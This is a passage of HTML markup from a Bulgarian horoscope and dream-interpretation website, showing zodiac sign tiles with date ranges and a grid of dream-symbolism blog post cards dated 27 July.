		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/bliznaci/"><strong>БЛИЗАНЦИ</strong><br />
22 Май - 21 Юни</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-1150554366" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/rak/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/cancer.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/cancer.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/cancer-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/rak/"><strong>РАК</strong><br />
22 Юни - 22 Юли</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-1922263812" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/luv/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/leo.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/leo.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/leo-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/luv/"><strong>ЛЪВ</strong><br />
23 Юли - 23 Август</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-1157608080" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/deva/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/virgo.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/virgo.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/virgo-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/deva/"><strong>ДЕВА</strong><br />
24 Август - 23 Септември</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-1611549941" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/vezni/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/libra.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/libra.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/libra-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/vezni/"><strong>ВЕЗНИ</strong><br />
24 Септември - 23 Октомври</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-770135603" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/skorpion/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/scorpio.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/scorpio.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/scorpio-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/skorpion/"><strong>СКОРПИОН</strong><br />
24 Октомври - 22 Ноември</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-788004763" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/strelec/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/sagittarius.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/sagittarius.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/sagittarius-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/strelec/"><strong>СТРЕЛЕЦ</strong><br />
23 Ноември - 21 Декември</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-2052287559" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/kozirog/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/capricorn.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/capricorn.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/capricorn-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/kozirog/"><strong>КОЗИРОГ</strong><br />
22 Декември - 20 Януари</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-1315346356" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/vodolei/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/aquarius.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/aquarius.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/aquarius-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/vodolei/"><strong>ВОДОЛЕЙ</strong><br />
21 Януари - 19 Февруари</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-823930657" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/ribi/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/pisces.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/pisces.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/pisces-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/ribi/"><strong>РИБИ</strong><br />
20 Февруари - 20 Март</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

</div><p></p>
<div class="is-divider divider clearfix" style="margin-top:20px;margin-bottom:20px;max-width:100%;height:1px;"></div>


  
    <div class="row large-columns-3 medium-columns-1 small-columns-1" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b1%d0%bb%d0%b5%d0%b4%d0%bd%d1%8f%d0%b2%d0%b0%d1%89%d0%b8-%d0%b7%d0%b0%d0%bb%d0%b5%d0%b7%d0%b8-%d0%be%d1%82%d0%ba%d1%80/" class="plain" aria-label="Сънувате ли избледняващи залези? Открийте символиката на преходите и края на цикли в">
								<img fetchpriority="high" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b1%d0%bb%d0%b5%d0%b4%d0%bd%d1%8f%d0%b2%d0%b0%d1%89%d0%b8-%d0%b7%d0%b0%d0%bb%d0%b5%d0%b7%d0%b8-%d0%be%d1%82%d0%ba%d1%80/" class="plain">Сънувате ли избледняващи залези? Открийте символиката на преходите и края на цикли в</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d1%8e%d0%bb%d0%b5%d0%b5%d1%89%d0%b8-%d1%81%d0%b5-%d1%85%d0%b0%d0%bc%d0%b0%d0%ba%d1%81%d0%b0%d0%bb%d1%82%d1%8a%d1%80%d0%b8-%d1%80/" class="plain" aria-label="Сънувате ли люлеещи се хамаксалтъри? Разгадайте символиката на спокойствието и вът">
								<img decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d1%8e%d0%bb%d0%b5%d0%b5%d1%89%d0%b8-%d1%81%d0%b5-%d1%85%d0%b0%d0%bc%d0%b0%d0%ba%d1%81%d0%b0%d0%bb%d1%82%d1%8a%d1%80%d0%b8-%d1%80/" class="plain">Сънувате ли люлеещи се хамаксалтъри? Разгадайте символиката на спокойствието и вът</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d1%8a%d0%b3%d0%bb%d0%b8%d0%b2%d0%b8-%d0%b2%d0%be%d0%b4%d0%be%d0%bf%d0%b0%d0%b4%d0%b8-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82/" class="plain" aria-label="Сънувате ли мъгливи водопади? Открийте символиката на скритите емоции и пр">
								<img decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d1%8a%d0%b3%d0%bb%d0%b8%d0%b2%d0%b8-%d0%b2%d0%be%d0%b4%d0%be%d0%bf%d0%b0%d0%b4%d0%b8-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82/" class="plain">Сънувате ли мъгливи водопади? Открийте символиката на скритите емоции и пр</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b2%d0%be%d1%80%d0%b8-%d0%bd%d0%b0-%d1%81%d0%b2%d0%b5%d1%82%d0%bb%d0%b8%d0%bd%d0%b0-%d0%b2-%d1%82%d1%8a%d0%bc%d0%bd%d0%b8/" class="plain" aria-label="Сънувате ли извори на светлина в тъмнина? Разгадайте символиката на просветлението и надеж">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b2%d0%be%d1%80%d0%b8-%d0%bd%d0%b0-%d1%81%d0%b2%d0%b5%d1%82%d0%bb%d0%b8%d0%bd%d0%b0-%d0%b2-%d1%82%d1%8a%d0%bc%d0%bd%d0%b8/" class="plain">Сънувате ли извори на светлина в тъмнина? Разгадайте символиката на просветлението и надеж</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d0%ba%d1%80%d0%b8%d1%82%d0%b8-%d0%b2%d1%80%d0%b0%d1%82%d0%b8-%d0%b2-%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%80%d0%b0%d0%b7/" class="plain" aria-label="Сънувате ли скрити врати в стените? Разгадайте символиката на тайните възможности и вътреш">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d0%ba%d1%80%d0%b8%d1%82%d0%b8-%d0%b2%d1%80%d0%b0%d1%82%d0%b8-%d0%b2-%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%80%d0%b0%d0%b7/" class="plain">Сънувате ли скрити врати в стените? Разгадайте символиката на тайните възможности и вътреш</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b0%d1%81%d0%bd%d0%b5%d0%b6%d0%b5%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4/" class="plain" aria-label="Сънувате ли заснежени мостове? Разгадайте символиката на прехода и мистериозното пъту">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b0%d1%81%d0%bd%d0%b5%d0%b6%d0%b5%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4/" class="plain">Сънувате ли заснежени мостове? Разгадайте символиката на прехода и мистериозното пъту</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%bf%d0%bb%d1%8a%d0%b7%d0%b2%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bf%d0%b5%d0%bf%d0%b5%d1%80%d1%83%d0%b4%d0%b8-%d1%80%d0%b0/" class="plain" aria-label="Сънувате ли изплъзващи се пеперуди? Разгадайте символиката на промяната и ефимерната">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
